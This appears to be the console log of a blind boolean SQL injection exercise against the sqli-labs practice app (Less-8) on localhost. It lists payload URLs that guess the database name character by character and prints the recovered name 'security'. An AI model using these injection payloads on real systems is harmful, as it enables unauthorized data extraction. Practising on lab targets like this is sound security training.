 运行
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=102
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=103 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=104 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=105 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=106 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=107 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=108 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=109 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=110 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=111 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=112 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=113 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=114 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=115 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=116 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=117 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=118 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=119 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=120 --
http://localhost/sql-libs/Less-8/?id=1' and ascii(substr(database(),8,1))=121 --
第8个字符是y
['s', 'e', 'c', 'u', 'r', 'i', 't', 'y']
进程已结束,退出代码0